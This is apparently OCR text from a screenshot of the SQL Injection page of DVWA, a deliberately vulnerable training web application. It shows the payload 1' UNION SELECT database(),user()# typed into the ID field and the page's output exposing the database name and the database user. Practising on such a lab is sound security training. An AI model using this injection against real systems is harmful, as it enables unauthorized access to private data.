 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Click here to change your ID.
ID: 1' UNION SELECT database(),user()#
First name: admin
Surname: admin
ID: 1' UNION SELECT database(),user()#
First name: dvwa
Surname: app@localhost